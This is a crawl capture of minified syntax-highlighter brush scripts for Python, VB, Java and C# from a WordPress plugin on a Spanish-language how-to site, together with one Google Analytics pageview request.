dp.sh.Brushes.Python=function(){var e="and assert break class continue def del elif else except exec finally for from global if import in is lambda not or pass print raise return try yield while",s="None True False self cls class_";this.regexList=[{regex:dp.sh.RegexLib.SingleLinePerlComments,css:"comment"},{regex:new RegExp("^\\s*@\\w+","gm"),css:"decorator"},{regex:new RegExp("(['\"]{3})([^\\1])*?\\1","gm"),css:"comment"},{regex:new RegExp('"(?!")(?:\\.|\\\\\\"|[^\\""\\n\\r])*"',"gm"),css:"string"},{regex:new RegExp("'(?!')*(?:\\.|(\\\\\\')|[^\\''\\n\\r])*'","gm"),css:"string"},{regex:new RegExp("\\b\\d+\\.?\\w*","g"),css:"number"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"},{regex:new RegExp(this.GetKeywords(s),"gm"),css:"special"}],this.CssClass="dp-py",this.Style=".dp-py .builtins { color: #ff1493; }.dp-py .magicmethods { color: #808080; }.dp-py .exceptions { color: brown; }.dp-py .types { color: brown; font-style: italic; }.dp-py .commonlibs { color: #8A2BE2; font-style: italic; }"},dp.sh.Brushes.Python.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Python.Aliases=["py","python"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushVb.js
body_size: 1301
content:
dp.sh.Brushes.Vb=function(){var e="AddHandler AddressOf AndAlso Alias And Ansi As Assembly Auto Boolean ByRef Byte ByVal Call Case Catch CBool CByte CChar CDate CDec CDbl Char CInt Class CLng CObj Const CShort CSng CStr CType Date Decimal Declare Default Delegate Dim DirectCast Do Double Each Else ElseIf End Enum Erase Error Event Exit False Finally For Friend Function Get GetType GoSub GoTo Handles If Implements Imports In Inherits Integer Interface Is Let Lib Like Long Loop Me Mod Module MustInherit MustOverride MyBase MyClass Namespace New Next Not Nothing NotInheritable NotOverridable Object On Option Optional Or OrElse Overloads Overridable Overrides ParamArray Preserve Private Property Protected Public RaiseEvent ReadOnly ReDim REM RemoveHandler Resume Return Select Set Shadows Shared Short Single Static Step Stop String Structure Sub SyncLock Then Throw To True Try TypeOf Unicode Until Variant When While With WithEvents WriteOnly Xor";this.regexList=[{regex:new RegExp("'.*$","gm"),css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:new RegExp("^\\s*#.*","gm"),css:"preprocessor"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"}],this.CssClass="dp-vb"},dp.sh.Brushes.Vb.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Vb.Aliases=["vb","vb.net"];

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=626473379&t=pageview&_s=1&dl=https%3A%2F%2Fwww.comolohago.cl%2Fcomo-habilitar-una-macro%2F&ul=en-us%40posix&dt=C%C3%B3mo%20Lo%20Hago%20%7C%20C%C3%B3mo%20habilitar%20una%20macro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1802890156&gjid=1746820172&cid=1687488683.1764010483&tid=UA-4582824-1&_gid=279809957.1764010483&_r=1&_slc=1&z=2035025542
body_size: -451
content:
2,cG-6MLKNLQGYQ

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushJava.js
body_size: 1098
content:
dp.sh.Brushes.Java=function(){var e="abstract assert boolean break byte case catch char class const continue default do double else enum extends false final finally float for goto if implements import instanceof int interface long native new null package private protected public return short static strictfp super switch synchronized this throw throws true transient try void volatile while";this.regexList=[{regex:dp.sh.RegexLib.SingleLineCComments,css:"comment"},{regex:dp.sh.RegexLib.MultiLineCComments,css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp("\\b([\\d]+(\\.[\\d]+)?|0x[a-f0-9]+)\\b","gi"),css:"number"},{regex:new RegExp("(?!\\@interface\\b)\\@[\\$\\w]+\\b","g"),css:"annotation"},{regex:new RegExp("\\@interface\\b","g"),css:"keyword"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"}],this.CssClass="dp-j",this.Style=".dp-j .annotation { color: #646464; }.dp-j .number { color: #C00000; }"},dp.sh.Brushes.Java.prototype=new dp.sh.Highlighter,dp.sh.Brushes.Java.Aliases=["java"];

--- FILE ---
content_type: application/javascript
request_url: https://www.comolohago.cl/wp-content/plugins/google-syntax-highlighter/Scripts/shBrushCSharp.js
body_size: 1065
content:
dp.sh.Brushes.CSharp=function(){var e="abstract as base bool break byte case catch char checked class const continue decimal default delegate do double else enum event explicit extern false finally fixed float for foreach get goto if implicit in int interface internal is lock long namespace new null object operator out override params private protected public readonly ref return sbyte sealed set short sizeof stackalloc static string struct switch this throw true try typeof uint ulong unchecked unsafe ushort using virtual void while";this.regexList=[{regex:dp.sh.RegexLib.SingleLineCComments,css:"comment"},{regex:dp.sh.RegexLib.MultiLineCComments,css:"comment"},{regex:dp.sh.RegexLib.DoubleQuotedString,css:"string"},{regex:dp.sh.RegexLib.SingleQuotedString,css:"string"},{regex:new RegExp("^\\s*#.*","gm"),css:"preprocessor"},{regex:new RegExp(this.GetKeywords(e),"gm"),css:"keyword"}],this.CssClass="dp-c",this.Style=".dp-c .vars { color: #d00; }"},dp.sh.Brushes.CSharp.prototype=new dp.sh.Highlighter,dp.sh.Brushes.CSharp.Aliases=["c#","c-sharp","csharp"];